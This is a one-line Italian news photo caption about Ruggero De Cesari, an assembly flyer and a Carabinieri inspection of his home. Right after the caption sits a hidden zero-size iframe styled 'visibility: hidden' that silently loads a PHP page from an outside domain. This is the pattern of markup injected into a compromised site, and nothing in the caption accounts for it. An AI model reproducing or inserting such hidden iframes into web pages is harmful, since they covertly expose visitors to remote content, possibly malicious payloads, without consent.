 Ruggero De Cesari con il volantino dell’assemblea e il sopralluogo dell’Arma alla sua casa<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>